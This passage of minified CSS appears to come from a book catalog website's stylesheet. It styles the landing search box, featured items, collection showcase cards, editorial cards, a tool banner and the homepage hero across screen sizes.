50%;background-size:32px}@media screen and (max-width:560px){.landing-search .input-custom:before{width:40px;height:40px;background-size:16px}}.landing-search .input-custom input:focus~.custom-placeholder,.landing-search .input-custom input:valid~.custom-placeholder{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}.landing-search .input-custom .custom-placeholder{position:absolute;top:0;bottom:0;left:calc(80px + 2rem);color:#000;font-size:12px;pointer-events:none}.landing-search .input-custom .custom-placeholder.desktop{text-transform:uppercase}@media screen and (max-width:560px){.landing-search .input-custom .custom-placeholder.desktop{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}.landing-search .input-custom .custom-placeholder.mobile{-webkit-box-pack:baseline;-ms-flex-pack:baseline;justify-content:baseline;left:0;padding-left:calc(40px + 1rem)}@media screen and (min-width:561px){.landing-search .input-custom .custom-placeholder.mobile{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}.landing-search .input-custom .custom-placeholder span{color:#8c9091}@media screen and (min-width:561px){.landing-search .input-custom .custom-placeholder{font-size:16px}}.landing-search input[type=search]{max-width:750px;width:100%;height:80px;padding-left:calc(80px + 2rem);padding-right:2rem;font-size:16px;text-align:left;text-transform:uppercase;background:#fff;border:none}@media screen and (max-width:560px){.landing-search input[type=search]{height:40px;padding-left:calc(40px + 1rem);padding-right:1rem;font-size:12px;text-align:left}}.catalog-intro{max-width:100%}.catalog-intro__copy{width:65%;margin:6rem auto 4.5rem}@media screen and (max-width:560px){.catalog-intro__copy{width:100%;margin:4rem auto 3rem}}@media screen and (min-width:561px){.featured__container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-wrap:wrap;flex-wrap:wrap}}.featured__item{max-height:350px;height:100%;position:relative}.featured__item:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;z-index:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:-webkit-gradient(linear,left bottom,left top,color-stop(65.36%,rgba(0,0,0,.0001)),to(rgba(0,0,0,.9)));background:linear-gradient(0deg,rgba(0,0,0,.0001) 65.36%,rgba(0,0,0,.9));mix-blend-mode:multiply;z-index:1}.featured--collection .featured__item,.featured--shops .featured__item{width:100%}@media screen and (min-width:992px){.featured--collection .featured__item,.featured--shops .featured__item{max-width:360px}}.featured__item--image{position:relative;overflow:hidden;height:100%;width:100%}.featured__item--image img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden}.featured__item--image:before{content:"";display:block;height:100%;position:absolute;top:30%;left:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent,#000);opacity:.6;z-index:1;pointer-events:none;-webkit-transition:all .3s ease-in-out;transition:all .3s ease-in-out}.featured--collection .featured__item--image:before,.featured--shops .featured__item--image:before{width:100%}@media screen and (min-width:561px){.featured__item{max-height:none;height:auto}}.featured__item--text{top:0;left:0;right:0;width:100%;z-index:1}.featured__item--text,.featured__item--text>div{position:absolute;bottom:0}.featured--collection .featured__item--text>div,.featured--shops .featured__item--text>div{padding:0 1.125rem 1.125rem}@media screen and (min-width:561px){.featured--collection .featured__item--text>div,.featured--shops .featured__item--text>div{padding:0 .75rem .75rem}}@media screen and (min-width:992px){.featured--collection .featured__item--text>div,.featured--shops .featured__item--text>div{max-width:360px;padding:0 1.125rem 1.125rem}}.featured__item--text .photo-credit{position:absolute;text-align:right;bottom:1rem;right:1rem;text-shadow:0 0 2px #000;word-break:break-word;padding-left:30%}@media screen and (min-width:769px){.featured__item--text .photo-credit{padding-left:10%}}@media screen and (max-width:991px){.featured__item.flex-basis-25{-webkit-box-flex:0!important;-ms-flex:0 0 calc(25% - 10px)!important;flex:0 0 calc(25% - 10px)!important}}@media screen and (max-width:768px){.featured__item.flex-basis-25{-webkit-box-flex:0!important;-ms-flex:0 0 calc(50% - 10px)!important;flex:0 0 calc(50% - 10px)!important}.featured__item.flex-basis-25:nth-child(2n){margin-left:2%}}@media screen and (max-width:991px){.featured__item.flex-basis-33{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%}}.featured__item:hover .featured__item--image img{-webkit-transform:scale(1.1);transform:scale(1.1)}.featured__item:hover .featured__item--image:before{top:10%;opacity:1}@media screen and (max-width:560px){.featured.featured--collection .row:nth-of-type(2) .col-12,.featured.featured--titles .row:nth-of-type(2) .col-12{padding-left:0;padding-right:0}}.featured--collection .featured__item--image:before,.featured--titles .featured__item--image:before{width:100%}.featured--collection .featured__item--text>div,.featured--titles .featured__item--text>div{position:relative;padding:1.125rem 1.125rem 0}@media screen and (min-width:992px){.featured--collection .featured__item--text>div,.featured--titles .featured__item--text>div{padding:1.75rem 1.75rem 0}}@media screen and (max-width:768px){.featured--collection .featured__item,.featured--titles .featured__item{width:48%;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.featured--collection .featured__item:nth-child(2n),.featured--titles .featured__item:nth-child(2n){margin-left:2.38888889%}}.featured--promo-blocks .featured__item--image:before{width:100%}.featured--promo-blocks .featured__item--text>div{padding:0 1.125rem 1.125rem}.collections-showcase{background-color:#fff}@media screen and (max-width:1199px){.collections-showcase [class^=col-]{padding:0 1.389%}}@media screen and (min-width:992px){.collections-showcase .row>div.align-center{text-align:left}}.collections-showcase__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.collections-showcase__thumbnail{max-width:196px;margin:0 auto}.collections-showcase .card__item{-ms-flex-preferred-size:48%;flex-basis:48%;padding-left:.5%;padding-right:.5%;margin-left:.5%;margin-right:.5%}.collections-showcase .card__item--image{position:relative;display:block}.collections-showcase .card__item--image.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:284px;max-height:100%}.collections-showcase .card__item--image.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.collections-showcase .card__item--image.cover-card img{max-width:138px}}@media screen and (min-width:769px){.collections-showcase .card__item--image.cover-card img{max-width:160px}}.collections-showcase .card__item--image.cover-card .card__item-contents{padding-bottom:0;height:100%;max-height:284px}.collections-showcase .card__item--image.cover-card .card__item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;height:100%;max-height:284px}.collections-showcase .card__item--image.cover-card img{max-width:61.5%;max-height:80%}@media screen and (min-width:561px){.collections-showcase .card__item{-ms-flex-preferred-size:24%;flex-basis:24%;max-width:32%}.collections-showcase .card__item.async-card{-ms-flex-preferred-size:initial;flex-basis:auto;max-width:100%}}@media screen and (min-width:769px){.collections-showcase .card__item{position:relative}.collections-showcase .card__item:active .js-show-quick-view,.collections-showcase .card__item:focus .js-show-quick-view,.collections-showcase .card__item:hover .js-show-quick-view{pointer-events:auto;opacity:1}}@media screen and (max-width:991px){.collections-showcase .card__item:not(:only-child){margin-bottom:1rem}}.collections-showcase.bg-color-silver{background-color:#8c9091;color:#fff}.collections-showcase.bg-color-silver .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-silver .color-silver-dark{color:#ddd}.collections-showcase.bg-color-silver .type-link{color:#fff}.collections-showcase.bg-color-gold{background-color:#ac9151;color:#fff}.collections-showcase.bg-color-gold .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-gold .color-silver-dark{color:#ddd}.collections-showcase.bg-color-gold .type-link{color:#fff}.collections-showcase.bg-color-off-black{background-color:#1a1919;color:#fff}.collections-showcase.bg-color-off-black .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-off-black .color-silver-dark{color:#ddd}.collections-showcase.bg-color-off-black .type-link{color:#fff}.collections-showcase.bg-color-green{background-color:#26a599;color:#fff}.collections-showcase.bg-color-green .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-green .color-silver-dark{color:#ddd}.collections-showcase.bg-color-green .type-link{color:#fff}.collections-showcase.bg-color-red{background-color:#dc2743;color:#fff}.collections-showcase.bg-color-red .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-red .color-silver-dark{color:#ddd}.collections-showcase.bg-color-red .type-link{color:#fff}.collections-showcase.bg-color-soft-red{background-color:#f15b61;color:#fff}.collections-showcase.bg-color-soft-red .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-soft-red .color-silver-dark{color:#ddd}.collections-showcase.bg-color-soft-red .type-link{color:#fff}.collections-showcase.bg-color-dark-yellow{background-color:#fcb515;color:#fff}.collections-showcase.bg-color-dark-yellow .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-dark-yellow .color-silver-dark{color:#ddd}.collections-showcase.bg-color-dark-yellow .type-link{color:#fff}.collections-showcase.bg-color-blue{background-color:#585cd4;color:#fff}.collections-showcase.bg-color-blue .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-blue .color-silver-dark{color:#ddd}.collections-showcase.bg-color-blue .type-link{color:#fff}.collections-showcase.bg-color-navy{background-color:#002e5f;color:#fff}.collections-showcase.bg-color-navy .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-navy .color-silver-dark{color:#ddd}.collections-showcase.bg-color-navy .type-link{color:#fff}.collections-showcase.bg-color-violet{background-color:#bf83a3;color:#fff}.collections-showcase.bg-color-violet .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-violet .color-silver-dark{color:#ddd}.collections-showcase.bg-color-violet .type-link{color:#fff}.collections-showcase.bg-color-orange{background-color:#e64c2d;color:#fff}.collections-showcase.bg-color-orange .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-orange .color-silver-dark{color:#ddd}.collections-showcase.bg-color-orange .type-link{color:#fff}.collections-showcase.bg-color-pink{background-color:#ef008c;color:#fff}.collections-showcase.bg-color-pink .btn{color:#fff;border-color:#fff}.collections-showcase.bg-color-pink .color-silver-dark{color:#ddd}.collections-showcase.bg-color-pink .type-link{color:#fff}.collections-showcase .async-card .type-link{color:inherit}.collections-showcase.bg-color-off-black .color-silver-dark .collections-showcase--mini-card .card__item{-ms-flex-preferred-size:48%;flex-basis:48%}@media screen and (min-width:769px){.collections-showcase.bg-color-off-black .color-silver-dark .collections-showcase--mini-card .card__item{-ms-flex-preferred-size:24%;flex-basis:24%}.is-ie .collections-showcase.bg-color-off-black .color-silver-dark .collections-showcase--mini-card .card__item{-ms-flex-preferred-size:23%;flex-basis:23%}}.resources .collections-showcase{padding-top:0;padding-bottom:2rem;color:#000;background:#fff!important}.resources .collections-showcase p.type-small{color:#8c9091}.resources .collections-showcase p.type-small.type-bold{color:#000}.resources .collections-showcase .cover-card{height:330px}@media screen and (max-width:768px){.resources .collections-showcase .cover-card{height:284px}}.resources .collections-showcase .cover-card img{width:60%}.resources .collections-showcase.collections-showcase--mini-card .card__item{-ms-flex-preferred-size:48%;flex-basis:48%;max-width:48%}@media screen and (min-width:561px) and (max-width:768px){.resources .collections-showcase.collections-showcase--mini-card .card__item{-ms-flex-preferred-size:24%;flex-basis:24%}}@media screen and (min-width:992px){.resources .collections-showcase .col-med-lg-3{width:33.33%}.resources .collections-showcase .col-med-lg-9{width:66.67%}}@media screen and (min-width:561px){.collections-showcase--3x2 .card__item{-ms-flex-preferred-size:33%;flex-basis:33%}}@media screen and (max-width:560px){.editorial-cards h3.type-h3{margin-bottom:1rem}}@media screen and (max-width:560px){.editorial-cards h3.type-h3+a.type-link{display:inline-block}}.editorial-cards__container{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-ms-flex-wrap:wrap;flex-wrap:wrap;position:relative;left:-1%}@media screen and (min-width:769px){.editorial-cards__container{-ms-flex-wrap:nowrap;flex-wrap:nowrap}}@media screen and (max-width:560px){.editorial-cards__container.shop-landing img{width:70%}}.editorial-cards .card__item{padding:.5%;margin:.5%;list-style:none}.editorial-cards .card__item--image{position:relative}.editorial-cards .card__item--image img{width:auto}.editorial-cards .card__item--image.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:330px;max-height:100%}.editorial-cards .card__item--image.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.editorial-cards .card__item--image.cover-card img{max-width:138px}}@media screen and (min-width:769px){.editorial-cards .card__item--image.cover-card img{max-width:160px}}@media screen and (max-width:768px){.editorial-cards .card__item--image.cover-card{height:250px;width:166px}}.editorial-cards .card__item--image.cover-card .card__item-contents{padding-bottom:0;height:100%;max-height:330px}.editorial-cards .card__item--image.cover-card .card__item-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:relative;height:100%;max-height:330px}.editorial-cards .card__item--image.cover-card img{max-width:61.5%;max-height:80%}.editorial-cards .card__item--cover{position:relative;max-width:100%}@media screen and (max-width:768px){.editorial-cards .card__item--cover svg{width:24px}}@media screen and (max-width:768px){.editorial-cards .card__item--cover .card__item-container{padding:.75rem}}.is-ie .editorial-cards .card__item--cover{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.is-ie .editorial-cards .card__item--cover>div{padding-top:1.2rem}.editorial-cards .card__item--cover .card__item--cover-title{font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem;text-transform:uppercase;margin-bottom:.75rem;font-size:24px;line-height:28px;font-size:1.5rem;line-height:1.75rem;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}@media screen and (min-width:769px){.editorial-cards .card__item--cover .card__item--cover-title{font-size:16px;line-height:20px;font-size:1rem;line-height:1.25rem}}@media screen and (min-width:561px){.editorial-cards .card__item--cover .card__item--cover-title{font-size:20px;line-height:24px;font-size:1rem;line-height:1.2rem}}@media screen and (max-width:768px){.editorial-cards .card__item--cover .card__item--cover-title{font-size:20px;line-height:24px}}@media screen and (min-width:992px){.editorial-cards .card__item--cover .card__item--cover-title{letter-spacing:-.2px;font-family:CircularXXWeb,Helvetica,Arial,sans-serif;font-weight:700;font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem;text-transform:uppercase;margin-bottom:1.125rem}}@media screen and (min-width:992px) and (min-width:769px){.editorial-cards .card__item--cover .card__item--cover-title{font-size:28px;line-height:34px;font-size:1.75rem;line-height:2.125rem}}@media screen and (min-width:1200px){.editorial-cards .card__item--cover .card__item--cover-title{line-height:30px}}@media screen and (max-width:768px){.editorial-cards .card__item--cover .card__item--cover-author,.editorial-cards .card__item--cover .card__item--cover-author span{font-size:12px}}@media screen and (max-width:768px){.editorial-cards .card__item.flex-basis-25{-ms-flex-preferred-size:24%;flex-basis:24%}}.editorial-cards.author-detail .quick-view{max-width:100%}@media screen and (max-width:560px){.editorial-cards .js-widget-carousel .col-12{padding-left:0;padding-right:0}.editorial-cards .js-widget-carousel .card__item{padding-left:3%;padding-right:3%}}.list .card__item .quick-view,.list .card__item .quick-view-modal,.list .catalog-item .quick-view,.list .catalog-item .quick-view-modal,.list .quick-view-modal .quick-view,.list .quick-view-modal .quick-view-modal{display:none}.card__item .type-h3,.card__item h3,.catalog-item .type-h3,.catalog-item h3,.quick-view-modal .type-h3,.quick-view-modal h3{word-wrap:break-word;font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}@media screen and (min-width:480px){.card__item .type-h3,.card__item h3,.catalog-item .type-h3,.catalog-item h3,.quick-view-modal .type-h3,.quick-view-modal h3{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}}@media screen and (min-width:560px){.card__item .type-h3,.card__item h3,.catalog-item .type-h3,.catalog-item h3,.quick-view-modal .type-h3,.quick-view-modal h3{font-size:14px;line-height:18px;font-size:.875rem;line-height:1.125rem}}@media screen and (min-width:992px){.card__item .type-h3,.card__item h3,.catalog-item .type-h3,.catalog-item h3,.quick-view-modal .type-h3,.quick-view-modal h3{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}}@media screen and (min-width:640px){.collections-showcase--3x2 .card__item .type-h3,.collections-showcase--3x2 .card__item h3,.collections-showcase--3x2 .catalog-item .type-h3,.collections-showcase--3x2 .catalog-item h3,.collections-showcase--3x2 .quick-view-modal .type-h3,.collections-showcase--3x2 .quick-view-modal h3{font-size:20px;line-height:28px;font-size:1.25rem;line-height:1.75rem}}.card__item .card__item-contents,.catalog-item .card__item-contents,.quick-view-modal .card__item-contents{position:relative;width:100%;padding-bottom:126.75%;z-index:0}.card__item .card__item-contents .catalog-item__img,.catalog-item .card__item-contents .catalog-item__img,.quick-view-modal .card__item-contents .catalog-item__img{position:absolute;width:auto;height:100%;margin:0 auto;left:0;right:0}.card__item .card__item-container,.catalog-item .card__item-container,.quick-view-modal .card__item-container{position:absolute;left:0;width:100%;height:100%}.card__item .quick-view,.catalog-item .quick-view,.quick-view-modal .quick-view{position:absolute;left:0;width:60%;top:50%;left:20%;padding:0;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all .15s ease-in-out;transition:all .15s ease-in-out;z-index:1;color:#fff;font-weight:700}@media screen and (max-width:768px){.card__item .quick-view,.catalog-item .quick-view,.quick-view-modal .quick-view{border:0;clip:rect(0 0 0 0);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;white-space:nowrap}}.card__item .quick-view.js-show-quick-view,.catalog-item .quick-view.js-show-quick-view,.quick-view-modal .quick-view.js-show-quick-view{pointer-events:none;opacity:0}@media screen and (min-width:769px){.card__item:active .js-show-quick-view,.card__item:hover .js-show-quick-view,.catalog-item:active .js-show-quick-view,.catalog-item:hover .js-show-quick-view,.quick-view-modal:active .js-show-quick-view,.quick-view-modal:hover .js-show-quick-view{pointer-events:auto;opacity:1}}.card__item--cover,.catalog-item--cover,.quick-view-modal--cover{display:block}.card__item--cover .card__item-container,.catalog-item--cover .card__item-container,.quick-view-modal--cover .card__item-container{padding:.75rem;top:0}@media screen and (min-width:769px){.card__item--cover .card__item-container,.catalog-item--cover .card__item-container,.quick-view-modal--cover .card__item-container{padding:.875rem}}@media screen and (min-width:992px){.card__item--cover .card__item-container,.catalog-item--cover .card__item-container,.quick-view-modal--cover .card__item-container{padding:1.125rem 1.3125rem}}.card__item--cover .card__item--cover-author,.catalog-item--cover .card__item--cover-author,.quick-view-modal--cover .card__item--cover-author{position:absolute;bottom:0;padding-right:.75rem}.card__item--cover .card__item--cover-author.type-regular,.catalog-item--cover .card__item--cover-author.type-regular,.quick-view-modal--cover .card__item--cover-author.type-regular{line-height:1.125rem}@media screen and (max-width:560px){.card__item--cover .card__item--cover-author,.catalog-item--cover .card__item--cover-author,.catalog-item__card-container .card__item--cover .card__item--cover-author .type-regular,.catalog-item__card-container .catalog-item--cover .card__item--cover-author .type-regular,.catalog-item__card-container .quick-view-modal--cover .card__item--cover-author .type-regular,.quick-view-modal--cover .card__item--cover-author{font-size:12px;line-height:14px;font-size:.75rem;line-height:.875rem}}@media screen and (min-width:1200px){.card__item--cover .card__item--cover-author,.catalog-item--cover .card__item--cover-author,.quick-view-modal--cover .card__item--cover-author{margin-bottom:1.2rem}}.card__item--cover svg,.catalog-item--cover svg,.quick-view-modal--cover svg{width:32px;height:32px;margin-bottom:.75rem}@media screen and (max-width:560px){.card__item--cover svg,.catalog-item--cover svg,.quick-view-modal--cover svg{width:32px;margin-bottom:.375rem}.is-ie .card__item--cover svg,.is-ie .catalog-item--cover svg,.is-ie .quick-view-modal--cover svg{height:32px}}@media screen and (min-width:561px) and (max-width:768px){.card__item--cover svg,.catalog-item--cover svg,.quick-view-modal--cover svg{width:32px}.is-ie .card__item--cover svg,.is-ie .catalog-item--cover svg,.is-ie .quick-view-modal--cover svg{height:32px}}.is-ie .card__item--cover svg,.is-ie .catalog-item--cover svg,.is-ie .quick-view-modal--cover svg{height:32px;padding:0}@media screen and (max-width:560px){.is-ie .card__item--cover svg,.is-ie .catalog-item--cover svg,.is-ie .quick-view-modal--cover svg{height:32px}}.card__item--cover,.card__item--image,.catalog-item--cover,.catalog-item--image,.quick-view-modal--cover,.quick-view-modal--image{display:block}@media screen and (min-width:769px){.card__item--cover:active .js-show-quick-view,.card__item--cover:hover .js-show-quick-view,.card__item--image:active .js-show-quick-view,.card__item--image:hover .js-show-quick-view,.catalog-item--cover:active .js-show-quick-view,.catalog-item--cover:hover .js-show-quick-view,.catalog-item--image:active .js-show-quick-view,.catalog-item--image:hover .js-show-quick-view,.quick-view-modal--cover:active .js-show-quick-view,.quick-view-modal--cover:hover .js-show-quick-view,.quick-view-modal--image:active .js-show-quick-view,.quick-view-modal--image:hover .js-show-quick-view{pointer-events:auto;opacity:1}}.dashboard .catalog-item__card-container.cover-card{position:relative;background:linear-gradient(135deg,#e0e0d6,#f0f0f0 50%,#ddd);display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:310px;max-height:100%}.dashboard .catalog-item__card-container.cover-card img{margin:0;max-width:100px;-webkit-box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1);box-shadow:2px 2px 8px 0 rgba(0,0,0,.3),6px 6px 4px 0 rgba(0,0,0,.2),2px 2px 2px 0 rgba(0,0,0,.1)}@media screen and (min-width:561px) and (max-width:768px){.dashboard .catalog-item__card-container.cover-card img{max-width:138px}}@media screen and (min-width:769px){.dashboard .catalog-item__card-container.cover-card img{max-width:160px}}.dashboard .catalog-item__card-container.cover-card .card__item-container{position:relative;height:auto}.dashboard .catalog-item__card-container.cover-card .card__item-contents{padding-bottom:0}@media screen and (max-width:560px){.catalog-item .card__item--cover .card__item-container{padding:.75rem}}.author-detail.editorial-cards .card__item--image.cover-card img{width:100%}@media screen and (max-width:768px){.author-detail.editorial-cards .card__item--image.cover-card img{max-width:100px}}@media screen and (max-width:768px){.author-detail.editorial-cards .card__item--image.cover-card{height:205px;width:162px}.author-detail.editorial-cards .card__item--image.cover-card .card__item-container{max-height:205px}}.notifications-title .card__item-contents{position:relative;width:100%;padding-bottom:127%;z-index:0}.notifications-title .card__item-container{position:absolute;left:0;width:100%;height:100%}.notifications-title .card__item-container .type-h3{font-size:20px;line-height:24px;word-wrap:break-word;-webkit-hyphens:auto;-ms-hyphens:auto;hyphens:auto}.notifications-title .card__item--cover svg{width:20px}.notifications-title .card__item--cover .card__item--cover-author .type-regular{font-size:14px;line-height:19px}@media screen and (min-width:561px){.tool-banner{background:-webkit-gradient(linear,left top,right top,from(#1a1919),color-stop(66.67%,#1a1919),color-stop(66.67%,#000),to(#000));background:linear-gradient(90deg,#1a1919 0,#1a1919 66.67%,#000 0,#000)}}@media screen and (max-width:560px){.tool-banner .row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:0}}.tool-banner .col-8 p:first-child{font-size:30px;line-height:40px;font-size:1.5rem;line-height:2rem;font-weight:400}@media screen and (max-width:560px){.tool-banner .col-8{width:100%;padding-top:1.125rem;background-color:#1a1919}}@media screen and (max-width:560px){.tool-banner .col-4{width:100%;background-color:#000}}@media screen and (min-width:561px){.tool-banner .col-4{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;left:.5rem}}@media screen and (min-width:1200px){.tool-banner .col-4{left:2.5rem}}.tool-banner [class^=col-]{padding-top:1.125rem;padding-bottom:1.125rem}@media screen and (max-width:560px){.tool-banner [class^=col-]{padding-left:1rem;padding-right:1rem}}@media screen and (min-width:769px){.tool-banner [class^=col-]{padding-top:3.2rem;padding-bottom:3.2rem}}.tool-banner__message{width:100%}.tool-banner__message p:nth-child(2){margin-bottom:0}@media screen and (min-width:992px){.tool-banner__message{width:90%}}.tool-banner__logo svg{height:50px;margin-bottom:1.125rem}@media screen and (min-width:561px) and (max-width:768px){.tool-banner__logo svg{max-width:90%;margin:0 auto}}@media screen and (min-width:561px){.tool-banner__logo svg{margin-bottom:1rem}}.tool-banner .btn{padding:0 1.6rem}@media screen and (min-width:561px){.explore__list--left{border-right:1px solid #ddd}}@media screen and (max-width:560px){.explore__list--left{width:100%;padding-bottom:1.125rem}}@media screen and (max-width:560px){.explore__list--right{width:100%;padding-left:1.38888889%}}@media screen and (max-width:768px){.explore__list .col-8.shop-landing{width:100%}}.explore__item .type-link{text-decoration:none}.homepage-hero{position:relative;height:100%;background-color:#471542;z-index:11;overflow:hidden}@media screen and (max-width:560px){.homepage-hero{margin-bottom:2.5rem}}.homepage-hero__content{height:100%;opacity:0;background-color:#471542;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative;z-index:1;-webkit-transition:opacity .25s linear;transition:opacity .25s linear}.homepage-hero__content:after{content:"";display:block;opacity:.7;width:100%;height:50%;position:absolute;top:50%;left:0;background:-webkit-gradient(linear,left top,left bottom,from(transparent),to(#000));background:linear-gradient(180deg,transparent,#000)}.homepage-hero__content.is-visible{opacity:1}@media screen and (max-width:560px){.homepage-hero__content.is-visible{-webkit-transition-delay:1.5s;transition-delay:1.5s}}.homepage-hero__background{position:absolute;left:0;right:0;display:block;width:100%;height:100%;margin-top:0;overflow:hidden}@media screen and (min-width:992px){.homepage-hero__background{max-height:none;position:absolute;top:0;bottom:0;z-index:0}}.homepage-hero__cover{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;position:absolute;width:100%;height:100%;top:0;bottom:0;left:0;right:0;z-index:3;background-color:#471542;visibility:visible;opacity:1;-webkit-transition-property:visibility,opacity,-webkit-filter;transition-property:visibility,opacity,-webkit-filter;transition-property:visibility,opacity,filter;transition-property:visibility,opacity,filter,-webkit-filter;-webkit-transition-duration:1.25s;transition-duration:1.25s;-webkit-transition-timing-function:linear;transition-timing-function:linear}.homepage-hero__cover.is-hidden{z-index:0;visibility:hidden;opacity:0}.homepage-hero__cover.is-hidden svg{-webkit-transform:scale(7);transform:scale(7)}@media screen and (max-width:768px){.homepage-hero__cover.is-hidden svg{-webkit-transform:scale(3.5);transform:scale(3.5)}}.homepage-hero__cover svg{-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 1.25s linear;transition:-webkit-transform 1.25s linear;transition:transform 1.25s linear;transition:transform 1.25s linear,-webkit-transform 1.25s linear}.homepage-hero__front{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;z-index:15}@media screen and (max-width:560px){.homepage-hero__front{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}}@media screen and (max-width:768px){.homepage-hero__front{height:352px;width:100%}.js-filters-open .homepage-hero__front{top:0;-webkit-transform:none;transform:none}}.homepage-hero__header{display:-webkit-box;display:-ms-flexbox;display:flex}@media screen and (max-width:560px){.is-homepage .homepage-hero__header{bottom:-2.5rem}}@media screen and (max-width:768px){.homepage-hero__header{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.homepage-hero__header .hero-search{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.homepage-hero__header .hero-text{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media screen and (min-width:769px){.homepage-hero__header .hero-search{min-width:300px;padding-left:1%;padding-right:1%}.homepage-hero__header .hero-text{display:-webkit-box;display:-ms-flexbox;display:flex}.homepage-hero__header .hero-text+.homepage-hero__photo-credit{position:absolute;bottom:0;right:0;padding-right:1.75rem}}@media screen and (min-width:992px){.homepage-hero__header{width:100%;z-index:2;padding:0 1.75rem}.homepage-hero__header .hero-search{height:100%;z-index:10}}@media screen and (max-width:560px){.homepage-hero__text{padding-left:.75rem;padding-bottom:1.75rem}}@media screen and 